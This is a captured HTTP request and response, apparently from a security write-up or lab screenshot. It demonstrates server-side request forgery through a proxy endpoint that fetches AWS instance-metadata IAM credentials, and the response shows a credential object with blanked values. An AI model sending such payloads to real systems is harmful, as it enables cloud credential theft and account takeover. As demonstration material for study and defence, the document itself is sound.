 Request
Pretty Raw Hex \n
1 POST /api/proxy HTTP/1.1
2 Host: 13.209.88.70
3 Content-Length: 98
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
5 Connection: keep-alive
6
7 http://3.35.24.239?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/rnt-ssrf
Search 0 highlights
Response
Pretty Raw Hex Render \n
11 {
12 "Code" : "Success",
13 "LastUpdated" : "2024-10-03T23:55:15Z",
14 "Type" : "AWS-HMAC",
15 "AccessKeyId" : "ASIA ",
16 "SecretAccessKey" : " ",
17 "Token" :